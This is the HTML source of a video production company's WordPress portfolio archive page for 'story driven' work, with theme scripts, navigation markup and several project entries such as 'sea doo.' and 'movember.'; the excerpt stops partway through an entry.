<link rel="apple-touch-icon" href="https://alternafilms.ca/wp-content/uploads/cropped-alterna_site_icon_512x512-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://alternafilms.ca/wp-content/uploads/cropped-alterna_site_icon_512x512-1-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page-id-3954 menu-main-menu, .page-id-3983 menu-main-menu, .page-id-3985 menu-main-menu, .page-id-3987 menu-main-menu, .page-id-3989 menu-main-menu {
    display: none !important;
}

/*WPPS-196465 start */
.single-portfolio-item .edgtf-main-menu {
    display: none !important;
}
/*WPPS-196465 end */		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-portfolio-category term-story-driven term-117 wp-theme-leitmotif theme-leitmotif leitmotif-core-1.2 woocommerce-no-js leitmotif-ver-1.2 edgtf-grid-1400 edgtf-empty-google-api edgtf-wide-dropdown-menu-content-in-grid edgtf-fixed-on-scroll edgtf-dropdown-animate-height edgtf-header-standard edgtf-menu-area-shadow-disable edgtf-menu-area-in-grid-shadow-disable edgtf-menu-area-border-disable edgtf-menu-area-in-grid-border-disable edgtf-logo-area-border-disable edgtf-logo-area-in-grid-border-disable edgtf-side-menu-slide-from-right edgtf-default-mobile-header edgtf-sticky-up-mobile-header edgtf-fullscreen-search edgtf-search-fade wpb-js-composer js-comp-ver-6.6.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
    <div class="edgtf-wrapper">
        <div class="edgtf-wrapper-inner">
            <div class="edgtf-fullscreen-search-holder">
	<a class="edgtf-search-close edgtf-search-close-svg-path" href="javascript:void(0)">
		<svg class="edgtf-close-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="36.85px" height="36.85px" viewBox="0 0 36.85 36.85" enable-background="new 0 0 36.85 36.85" xml:space="preserve">
<path d="M27.617,34.209c-0.27,0-0.521-0.104-0.709-0.295l-8.483-8.481l-8.484,8.483c-0.362,0.365-1.048,0.367-1.415,0l-4.948-4.949
	c-0.39-0.39-0.39-1.024,0-1.414l8.483-8.484l-8.483-8.482c-0.391-0.391-0.391-1.024,0-1.414l4.948-4.949
	c0.364-0.366,1.05-0.366,1.414,0l8.484,8.484l8.485-8.484c0.363-0.365,1.046-0.366,1.414,0l4.948,4.95
	c0.188,0.188,0.293,0.438,0.293,0.707c0,0.268-0.104,0.519-0.293,0.708l-8.483,8.482l8.483,8.484c0.391,0.39,0.391,1.024,0,1.414
	l-4.948,4.949C28.133,34.105,27.882,34.209,27.617,34.209z M27.617,33.209v0.5V33.209L27.617,33.209z M9.234,4.928l-4.948,4.95
	l9.19,9.189l-9.19,9.192l4.948,4.949l9.191-9.19l9.192,9.19l4.948-4.949l-9.19-9.191l9.19-9.189l-4.948-4.95l-9.192,9.191
	L9.234,4.928z"/>
<rect x="14.232" y="2.404" transform="matrix(0.7026 -0.7116 0.7116 0.7026 -8.1402 18.8498)" width="8.499" height="33.52"/>
<rect x="14.295" y="2.279" transform="matrix(-0.7026 -0.7116 0.7116 -0.7026 18.027 45.6112)" width="8.499" height="33.52"/>
</svg>	</a>
	<div class="edgtf-fullscreen-search-table">
		<div class="edgtf-fullscreen-search-cell">
			<div class="edgtf-fullscreen-search-inner">
				<form action="https://alternafilms.ca/" class="edgtf-fullscreen-search-form" method="get">
					<div class="edgtf-form-holder">
						<div class="edgtf-form-holder-inner">
							<div class="edgtf-field-holder">
								<input type="text" placeholder="Search for..." name="s" class="edgtf-search-field" autocomplete="off" required />
							</div>
							<button type="submit" class="edgtf-search-submit edgtf-search-submit-svg-path">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="32px" height="32px" viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve">
<g>
	<path d="M27.78,31.25c-0.86,0-1.67-0.335-2.278-0.942l-8.055-8.054c-1.574,0.831-3.335,1.268-5.124,1.268
		c-6.037,0-10.948-4.911-10.948-10.948S6.286,1.625,12.323,1.625s10.948,4.911,10.948,10.948c0,1.79-0.437,3.551-1.268,5.125
		l8.054,8.054c1.256,1.256,1.256,3.3,0,4.556C29.449,30.915,28.641,31.25,27.78,31.25z M17.559,20.811
		c0.168,0,0.332,0.064,0.456,0.188l8.398,8.398c0.729,0.728,2.005,0.728,2.734,0c0.753-0.754,0.753-1.981,0-2.734l-8.398-8.398
		c-0.207-0.208-0.248-0.529-0.1-0.782c0.873-1.483,1.334-3.181,1.334-4.909c0-5.327-4.333-9.66-9.66-9.66
		c-5.327,0-9.66,4.333-9.66,9.66c0,5.327,4.333,9.66,9.66,9.66c1.727,0,3.425-0.461,4.909-1.334
		C17.334,20.84,17.447,20.811,17.559,20.811z"/>
</g>
</svg>
							</button>
							<div class="edgtf-line"></div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>
<header class="edgtf-page-header">
		
			<div class="edgtf-fixed-wrapper">
				
	<div class="edgtf-menu-area edgtf-menu-center">
				
						
			<div class="edgtf-vertical-align-containers">
				<div class="edgtf-position-left"><!--
				 --><div class="edgtf-position-left-inner">
						
	
	<div class="edgtf-logo-wrapper">
		<a itemprop="url" href="https://alternafilms.ca/" style="height: 47px;">
			<img itemprop="image" class="edgtf-normal-logo" src="https://alternafilms.ca/wp-content/uploads/logo-default-1.png" width="506" height="94"  alt="logo"/>
			<img itemprop="image" class="edgtf-dark-logo" src="https://alternafilms.ca/wp-content/uploads/logo-default-1.png" width="506" height="94"  alt="dark logo"/>			<img itemprop="image" class="edgtf-light-logo" src="https://alternafilms.ca/wp-content/uploads/logo-default-1.png" width="506" height="94"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
									<div class="edgtf-position-center"><!--
					 --><div class="edgtf-position-center-inner">
								
	<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
		<ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-3301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a title="home" href="https://alternafilms.ca/" class=""><span class="item_outer"><span class="item_text">home</span></span></a></li>
<li id="nav-menu-item-3412" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a title="about" href="https://alternafilms.ca/about-me/" class=""><span class="item_outer"><span class="item_text">about</span></span></a></li>
<li id="nav-menu-item-3867" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://alternafilms.ca/portfolio/" class=""><span class="item_outer"><span class="item_text">portfolio</span></span></a></li>
<li id="nav-menu-item-3327" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a title="services" href="https://alternafilms.ca/what-we-do/" class=""><span class="item_outer"><span class="item_text">services</span></span></a></li>
<li id="nav-menu-item-3328" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a title="crew" href="https://alternafilms.ca/our-crew/" class=""><span class="item_outer"><span class="item_text">crew</span></span></a></li>
<li id="nav-menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://alternafilms.ca/instafeed/" class=""><span class="item_outer"><span class="item_text">instafeed</span></span></a></li>
<li id="nav-menu-item-3934" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://www.youtube.com/@alternafilms2354" class=""><span class="item_outer"><span class="item_text">channel</span></span></a></li>
<li id="nav-menu-item-3322" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a title="contact" href="https://alternafilms.ca/contact-us/" class=""><span class="item_outer"><span class="item_text">contact</span></span></a></li>
</ul>	</nav>

						</div>
					</div>
								<div class="edgtf-position-right"><!--
				 --><div class="edgtf-position-right-inner">
															
			<a  style="margin: 0 27px 0 0;" class="edgtf-search-opener edgtf-icon-has-hover edgtf-search-opener-svg-path" href="javascript:void(0)">
	            <span class="edgtf-search-opener-wrapper">
		            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="32px" height="32px" viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve">
<g>
	<path d="M27.78,31.25c-0.86,0-1.67-0.335-2.278-0.942l-8.055-8.054c-1.574,0.831-3.335,1.268-5.124,1.268
		c-6.037,0-10.948-4.911-10.948-10.948S6.286,1.625,12.323,1.625s10.948,4.911,10.948,10.948c0,1.79-0.437,3.551-1.268,5.125
		l8.054,8.054c1.256,1.256,1.256,3.3,0,4.556C29.449,30.915,28.641,31.25,27.78,31.25z M17.559,20.811
		c0.168,0,0.332,0.064,0.456,0.188l8.398,8.398c0.729,0.728,2.005,0.728,2.734,0c0.753-0.754,0.753-1.981,0-2.734l-8.398-8.398
		c-0.207-0.208-0.248-0.529-0.1-0.782c0.873-1.483,1.334-3.181,1.334-4.909c0-5.327-4.333-9.66-9.66-9.66
		c-5.327,0-9.66,4.333-9.66,9.66c0,5.327,4.333,9.66,9.66,9.66c1.727,0,3.425-0.461,4.909-1.334
		C17.334,20.84,17.447,20.811,17.559,20.811z"/>
</g>
</svg>
		            	            </span>
			</a>
					<a class="edgtf-side-menu-button-opener edgtf-icon-has-hover edgtf-side-menu-button-opener-svg-path"  href="javascript:void(0)" >
								<span class="edgtf-side-menu-icon">
					<svg class="edgtf-svg-burger" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38px" height="26px" viewBox="0 0 38 26" enable-background="new 0 0 38 26" xml:space="preserve">
<path d="M35.227,11.66H2.773c-0.818,0-1.483-0.666-1.483-1.483V2.801c0-0.818,0.666-1.484,1.483-1.484h32.454
	c0.817,0,1.482,0.666,1.482,1.484v7.375C36.709,10.994,36.044,11.66,35.227,11.66z M2.773,2.317c-0.267,0-0.483,0.217-0.483,0.484
	v7.375c0,0.267,0.217,0.483,0.483,0.483h32.454c0.267,0,0.482-0.217,0.482-0.483V2.801c0-0.267-0.217-0.484-0.482-0.484H2.773z"/>
<path d="M35.227,25.592H2.773c-0.818,0-1.483-0.665-1.483-1.482v-7.375c0-0.818,0.666-1.483,1.483-1.483h32.454
	c0.817,0,1.482,0.665,1.482,1.483v7.375C36.709,24.927,36.044,25.592,35.227,25.592z M2.773,16.25c-0.267,0-0.483,0.217-0.483,0.482
	v7.375c0,0.268,0.217,0.483,0.483,0.483h32.454c0.267,0,0.482-0.217,0.482-0.483v-7.375c0-0.267-0.217-0.482-0.482-0.482H2.773z"/>
<rect x="2" y="2" width="33.938" height="8.938"/>
<rect x="2.031" y="15.953" width="33.938" height="8.938"/>
</svg>	            </span>
			</a>
							</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	</header>


<header class="edgtf-mobile-header">
		
	<div class="edgtf-mobile-header-inner">
		<div class="edgtf-mobile-header-holder">
			            <div class="edgtf-grid">
                            <div class="edgtf-vertical-align-containers">
                    <div class="edgtf-position-left"><!--
                     --><div class="edgtf-position-left-inner">
                            
<div class="edgtf-mobile-logo-wrapper">
	<a itemprop="url" href="https://alternafilms.ca/" style="height: 47px">
		<img itemprop="image" src="https://alternafilms.ca/wp-content/uploads/logo-default-1.png" width="506" height="94"  alt="Mobile Logo"/>
	</a>
</div>

                        </div>
                    </div>
                    <div class="edgtf-position-right"><!--
                     --><div class="edgtf-position-right-inner">
                                                                                        <div class="edgtf-mobile-menu-opener edgtf-mobile-menu-opener-svg-path">
                                    <a href="javascript:void(0)">
                                                                                <span class="edgtf-mobile-menu-icon">
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="38px" height="26px" viewBox="0 0 38 26" enable-background="new 0 0 38 26" xml:space="preserve">
<path d="M35.227,11.66H2.773c-0.818,0-1.483-0.666-1.483-1.483V2.801c0-0.818,0.666-1.484,1.483-1.484h32.454
	c0.817,0,1.482,0.666,1.482,1.484v7.375C36.709,10.994,36.044,11.66,35.227,11.66z M2.773,2.317c-0.267,0-0.483,0.217-0.483,0.484
	v7.375c0,0.267,0.217,0.483,0.483,0.483h32.454c0.266,0,0.482-0.217,0.482-0.483V2.801c0-0.267-0.217-0.484-0.482-0.484H2.773z"/>
<path d="M35.227,25.592H2.773c-0.818,0-1.483-0.665-1.483-1.483v-7.375c0-0.818,0.666-1.483,1.483-1.483h32.454
	c0.817,0,1.482,0.665,1.482,1.483v7.375C36.709,24.927,36.044,25.592,35.227,25.592z M2.773,16.25c-0.267,0-0.483,0.217-0.483,0.483
	v7.375c0,0.267,0.217,0.483,0.483,0.483h32.454c0.266,0,0.482-0.217,0.482-0.483v-7.375c0-0.267-0.217-0.483-0.482-0.483H2.773z"/>
</svg>                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
				</div>
                        </div>
		    		</div>
		
	<nav class="edgtf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="edgtf-grid">
			<ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-3301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a title="home" href="https://alternafilms.ca/" class=""><span>home</span></a></li>
<li id="mobile-menu-item-3412" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="about" href="https://alternafilms.ca/about-me/" class=""><span>about</span></a></li>
<li id="mobile-menu-item-3867" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://alternafilms.ca/portfolio/" class=""><span>portfolio</span></a></li>
<li id="mobile-menu-item-3327" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="services" href="https://alternafilms.ca/what-we-do/" class=""><span>services</span></a></li>
<li id="mobile-menu-item-3328" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="crew" href="https://alternafilms.ca/our-crew/" class=""><span>crew</span></a></li>
<li id="mobile-menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://alternafilms.ca/instafeed/" class=""><span>instafeed</span></a></li>
<li id="mobile-menu-item-3934" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.youtube.com/@alternafilms2354" class=""><span>channel</span></a></li>
<li id="mobile-menu-item-3322" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="contact" href="https://alternafilms.ca/contact-us/" class=""><span>contact</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='edgtf-back-to-top' href='#'>
                <span class="edgtf-icon-stack">
                     <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="38px" height="38px" viewBox="0 0 38 38" enable-background="new 0 0 38 38" xml:space="preserve">
			<path fill="#231F20" d="M33.426,18.425L21.079,6.078c-1.085-1.085-3.119-1.065-4.14,0L4.592,18.424
				c-0.551,0.552-0.867,1.309-0.867,2.08c0,0.77,0.308,1.501,0.867,2.061l1.415,1.416c1.065,1.111,3.079,1.104,4.128,0.008l4.723-4.707
				V31.43c0,1.551,1.259,2.719,2.928,2.719h2.428c1.669,0,2.929-1.168,2.929-2.719V19.282l4.715,4.698
				c1.058,1.104,3.037,1.117,4.146,0.009l1.43-1.431c0.543-0.566,0.842-1.295,0.842-2.054S33.969,18.991,33.426,18.425z" style="
			"></path>
			<path fill="#231F20" d="M33.426,18.425L21.079,6.078c-1.085-1.085-3.119-1.065-4.14,0L4.592,18.424
				c-0.551,0.552-0.867,1.309-0.867,2.08c0,0.77,0.308,1.501,0.867,2.061l1.415,1.416c1.065,1.111,3.079,1.104,4.128,0.008l4.723-4.707
				V31.43c0,1.551,1.259,2.719,2.928,2.719h2.428c1.669,0,2.929-1.168,2.929-2.719V19.282l4.715,4.698
				c1.058,1.104,3.037,1.117,4.146,0.009l1.43-1.431c0.543-0.566,0.842-1.295,0.842-2.054S33.969,18.991,33.426,18.425z" style="
			"></path></svg>                </span>
			</a>
			        
            <div class="edgtf-content" >
                <div class="edgtf-content-inner">
<div class="edgtf-title-holder edgtf-standard-type edgtf-outlined-style edgtf-title-va-header-bottom" style="height: 270px" data-height="270">
		<div class="edgtf-title-wrapper" style="height: 270px">
		<div class="edgtf-title-inner">
			<div class="edgtf-grid">
									<h1 class="edgtf-page-title entry-title" >Archive</h1>
											</div>
	    </div>
	</div>
</div>

<div class="edgtf-container edgtf-default-page-template">
		<div class="edgtf-container-inner clearfix">
		<div class="edgtf-portfolio-list-holder edgtf-grid-list edgtf-pl-gallery edgtf-three-columns edgtf-normal-space  edgtf-pl-standard   edgtf-pl-hover-none  edgtf-pl-pag-load-more        "  data-type=gallery data-number-of-rows=two data-number-of-columns=three data-space-between-items=normal data-number-of-items=12 data-image-proportions=portrait data-enable-fixed-proportions=no data-enable-image-shadow=no data-category=story-driven data-orderby=date data-order=ASC data-item-style=standard data-hover-style=none data-enable-title=yes data-title-tag=h5 data-enable-custom-text=yes data-enable-author=yes data-enable-category=yes data-enable-count-images=yes data-enable-excerpt=no data-excerpt-length=20 data-pagination-type=load-more data-filter=no data-filter-order-by=name data-enable-article-animation=no data-enable-middle-column-offset=no data-portfolio-slider-on=no data-enable-loop=yes data-enable-autoplay=yes data-slider-speed=5000 data-slider-speed-animation=600 data-slider-padding=no data-enable-navigation=yes data-enable-pagination=yes data-button-target=_self data-enable-counter=yes data-enable-button=yes data-max-num-pages=2 data-next-page=2>
		<div class="edgtf-pl-inner edgtf-outer-space edgtf-pl-rows-two   clearfix">
		<article class="edgtf-pl-item edgtf-item-space  post-3281 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-story-driven portfolio-category-web portfolio-tag-tourism">
	<div class="edgtf-pl-item-inner">
		
<div class="edgtf-pli-text-holder-top" >
    <div class="edgtf-pli-text-wrapper">
        <div class="edgtf-pli-text">
            	<h5 itemprop="name" class="edgtf-pli-title entry-title" >
		pacific sands.	</h5>

                    </div>
    </div>
</div>

<div class="edgtf-pli-image">
	<img width="650" height="1152" src="https://alternafilms.ca/wp-content/uploads/portfolio-img-52-psr-650x1152.jpg" class="attachment-leitmotif_edge_image_portrait size-leitmotif_edge_image_portrait wp-post-image" alt="" decoding="async" fetchpriority="high" loading="eager" /></div>
<div class="edgtf-pli-text-holder-bottom" >
    <div class="edgtf-pli-text-wrapper">
        <div class="edgtf-pli-text">
            		<div class="edgtf-pli-category-holder">
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/story-driven/">story driven</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/web/">web</a>
					</div>
	
            
                    </div>
    </div>
</div>

		<a itemprop="url" class="edgtf-pli-link edgtf-block-drag-link" href="https://alternafilms.ca/portfolio-item/the-wait-2/" target="_self"></a>
	</div>
</article><article class="edgtf-pl-item edgtf-item-space  post-3282 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-action-sport portfolio-category-story-driven portfolio-category-tv-spot portfolio-category-web">
	<div class="edgtf-pl-item-inner">
		
<div class="edgtf-pli-text-holder-top" >
    <div class="edgtf-pli-text-wrapper">
        <div class="edgtf-pli-text">
            	<h5 itemprop="name" class="edgtf-pli-title entry-title" >
		sea doo.	</h5>

                    </div>
    </div>
</div>

<div class="edgtf-pli-image">
	<img width="650" height="1152" src="https://alternafilms.ca/wp-content/uploads/portfolio-img-sea-doo-650x1152.jpg" class="attachment-leitmotif_edge_image_portrait size-leitmotif_edge_image_portrait wp-post-image" alt="" decoding="async" loading="eager" /></div>
<div class="edgtf-pli-text-holder-bottom" >
    <div class="edgtf-pli-text-wrapper">
        <div class="edgtf-pli-text">
            		<div class="edgtf-pli-category-holder">
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/action-sport/">action sport</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/story-driven/">story driven</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/tv-spot/">tv spot</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/web/">web</a>
					</div>
	
            
                    </div>
    </div>
</div>

		<a itemprop="url" class="edgtf-pli-link edgtf-block-drag-link" href="https://alternafilms.ca/portfolio-item/carried-away-2/" target="_self"></a>
	</div>
</article><article class="edgtf-pl-item edgtf-item-space  post-3288 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-profile portfolio-category-story-driven portfolio-category-tv-spot portfolio-category-web portfolio-tag-awarded">
	<div class="edgtf-pl-item-inner">
		
<div class="edgtf-pli-text-holder-top" >
    <div class="edgtf-pli-text-wrapper">
        <div class="edgtf-pli-text">
            	<h5 itemprop="name" class="edgtf-pli-title entry-title" >
		open water.	</h5>

                    </div>
    </div>
</div>

<div class="edgtf-pli-image">
	<img width="650" height="1152" src="https://alternafilms.ca/wp-content/uploads/portfolio-img-25-1-swim-1-650x1152.jpg" class="attachment-leitmotif_edge_image_portrait size-leitmotif_edge_image_portrait wp-post-image" alt="" decoding="async" loading="eager" /></div>
<div class="edgtf-pli-text-holder-bottom" >
    <div class="edgtf-pli-text-wrapper">
        <div class="edgtf-pli-text">
            		<div class="edgtf-pli-category-holder">
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/profile/">profile</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/story-driven/">story driven</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/tv-spot/">tv spot</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/web/">web</a>
					</div>
	
            
                    </div>
    </div>
</div>

		<a itemprop="url" class="edgtf-pli-link edgtf-block-drag-link" href="https://alternafilms.ca/portfolio-item/open-water/" target="_self"></a>
	</div>
</article><article class="edgtf-pl-item edgtf-item-space  post-3289 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-story-driven portfolio-category-tv-spot portfolio-category-web portfolio-tag-awarded">
	<div class="edgtf-pl-item-inner">
		
<div class="edgtf-pli-text-holder-top" >
    <div class="edgtf-pli-text-wrapper">
        <div class="edgtf-pli-text">
            	<h5 itemprop="name" class="edgtf-pli-title entry-title" >
		mini.	</h5>

                    </div>
    </div>
</div>

<div class="edgtf-pli-image">
	<img width="650" height="1152" src="https://alternafilms.ca/wp-content/uploads/portfolio-img-55-1-mini-650x1152.jpg" class="attachment-leitmotif_edge_image_portrait size-leitmotif_edge_image_portrait wp-post-image" alt="" decoding="async" loading="eager" /></div>
<div class="edgtf-pli-text-holder-bottom" >
    <div class="edgtf-pli-text-wrapper">
        <div class="edgtf-pli-text">
            		<div class="edgtf-pli-category-holder">
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/story-driven/">story driven</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/tv-spot/">tv spot</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/web/">web</a>
					</div>
	
            
                    </div>
    </div>
</div>

		<a itemprop="url" class="edgtf-pli-link edgtf-block-drag-link" href="https://alternafilms.ca/portfolio-item/obsessive-thoughts/" target="_self"></a>
	</div>
</article><article class="edgtf-pl-item edgtf-item-space  post-687 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-aerial-demo-reels portfolio-category-profile portfolio-category-psa portfolio-category-story-driven portfolio-tag-awarded portfolio-tag-new">
	<div class="edgtf-pl-item-inner">
		
<div class="edgtf-pli-text-holder-top" >
    <div class="edgtf-pli-text-wrapper">
        <div class="edgtf-pli-text">
            	<h5 itemprop="name" class="edgtf-pli-title entry-title" >
		rcmp &#8220;why we serve&#8221;	</h5>

                    </div>
    </div>
</div>

<div class="edgtf-pli-image">
	<img width="650" height="1152" src="https://alternafilms.ca/wp-content/uploads/h9-img-05-whyweserve-1-650x1152.png" class="attachment-leitmotif_edge_image_portrait size-leitmotif_edge_image_portrait wp-post-image" alt="" decoding="async" loading="eager" /></div>
<div class="edgtf-pli-text-holder-bottom" >
    <div class="edgtf-pli-text-wrapper">
        <div class="edgtf-pli-text">
            		<div class="edgtf-pli-category-holder">
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/aerial-demo-reels/">aerial demo reels</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/profile/">profile</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/psa/">psa</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/story-driven/">story driven</a>
					</div>
	
            
                    </div>
    </div>
</div>

		<a itemprop="url" class="edgtf-pli-link edgtf-block-drag-link" href="https://alternafilms.ca/portfolio-item/besos-sangrientos-2/" target="_self"></a>
	</div>
</article><article class="edgtf-pl-item edgtf-item-space  post-1436 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-aerial-demo-reels portfolio-category-product-videos portfolio-category-story-driven portfolio-category-tv-spot portfolio-category-web portfolio-tag-crime">
	<div class="edgtf-pl-item-inner">
		
<div class="edgtf-pli-text-holder-top" >
    <div class="edgtf-pli-text-wrapper">
        <div class="edgtf-pli-text">
            	<h5 itemprop="name" class="edgtf-pli-title entry-title" >
		odd society.	</h5>

                    </div>
    </div>
</div>

<div class="edgtf-pli-image">
	<img width="650" height="1152" src="https://alternafilms.ca/wp-content/uploads/portfolio-img-53-odd-1-650x1152.jpg" class="attachment-leitmotif_edge_image_portrait size-leitmotif_edge_image_portrait wp-post-image" alt="" decoding="async" loading="eager" /></div>
<div class="edgtf-pli-text-holder-bottom" >
    <div class="edgtf-pli-text-wrapper">
        <div class="edgtf-pli-text">
            		<div class="edgtf-pli-category-holder">
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/aerial-demo-reels/">aerial demo reels</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/product-videos/">product videos</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/story-driven/">story driven</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/tv-spot/">tv spot</a>
							<a itemprop="url" class="edgtf-pli-category" href="https://alternafilms.ca/portfolio-category/web/">web</a>
					</div>
	
            
                    </div>
    </div>
</div>

		<a itemprop="url" class="edgtf-pli-link edgtf-block-drag-link" href="https://alternafilms.ca/portfolio-item/odd-society/" target="_self"></a>
	</div>
</article><article class="edgtf-pl-item edgtf-item-space  post-1483 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-story-driven">
	<div class="edgtf-pl-item-inner">
		
<div class="edgtf-pli-text-holder-top" >
    <div class="edgtf-pli-text-wrapper">
        <div class="edgtf-pli-text">
            	<h5 itemprop="name" class="edgtf-pli-title entry-title" >
		movember.	</h5>

                    </div>
    </div>
</div>

<div class="edgtf-pli-image">
	<img width="650" height="1152" src="https://alternafilms.ca/wp-content/uploads/portfolio-img-55-1-alberta-1-650x1152.jpg" class="attachment-leitmotif_edge_image_portrait size-leitmotif_edge_image_portrait wp-post-image" alt="" decoding="async" loading="eager" /></div>
<div class="edgtf-pli-text-holder-bottom" >
    <div class="edgtf-pli-text-wrapper">
        <div class="edgtf-pli-text">
            		<div class="edgtf-pli-category-holder">
